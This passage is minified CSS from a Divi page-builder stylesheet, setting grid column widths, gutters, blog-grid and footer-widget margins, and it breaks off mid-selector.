.et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content 